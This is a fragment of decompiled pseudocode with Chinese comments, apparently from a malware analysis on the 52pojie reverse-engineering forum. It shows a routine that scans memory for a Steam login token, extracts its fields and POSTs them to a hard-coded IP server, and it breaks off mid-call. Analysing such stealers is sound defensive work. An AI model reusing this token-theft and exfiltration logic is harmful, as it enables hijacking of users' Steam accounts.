 Token = Get_token_and_send(v27); // 内存遍历 steam 的 Token
// 返回值是 <sub字段值>----<base64加密的 Token 标识>
// 没找到的话就返回 ----
v8 = Token;
if ( dword_4CE0F0 )
j__krnl_MFree(dword_4CE0F0);
dword_4CE0F0 = v8;
Token = 0;
v23 = 0;
v22 = "----";
process_id = sub_40B355(&dword_4CE0F0, &v22, 0, 0, 0, 0);// 获取 sub 实体
if ( v22 )
j__krnl_MFree(v22);
if ( v26 )
j__krnl_MFree(v26);
v26 = process_id;
Token = 0;
v23 = 0;
v22 = "----";
process_id = sub_40C8DE(&dword_4CE0F0, &v22, 0, 0, 0, 0);// 获取 Token 实体
if ( v22 )
j__krnl_MFree(v22);
if ( v25 )
j__krnl_MFree(v25);
v25 = process_id;
if ( check_same(dword_4CE0F0, "----") ) // 一样的话返回 0,只有前面没找到时才会一样。
{
v5 = join_string_40108C(v26); // <sub值>|xxxx|ey.txt|xxxx|<sub值>----eyAidHlwIjo
Token = v5;
if ( !v5 )
v5 = &end_mark_4A3B1C;
v23 = j__krnl_MCallKrnlLibCmd(krnln_fnCnvToBin, 1, v5, 0, -2147483644);
if ( Token )
j__krnl_MFree(Token);
v22 = 0;
process_id = 0;
v20[1] = 0;
v6 = my_heap_alloc(8u);
v20[0] = v6;
*v6 = 0;
v6[1] = 0;
v19[1] = 0;
v19[0] = 0;
v18 = 0;
v17[1] = 0;
v17[0] = 0;
v16[1] = 0;
v16[0] = 0;
v15 = 0;
v14 = 0;
v13 = 0;
v12 = 0;
v11 = 0;
v10 = "http://139.155.239.174:4476/apii.php";
v7 = connect_to_server_408252(
&v10,
1u, // POST
1,
&v11,
吾爱破解论坛
www.52pojie.cn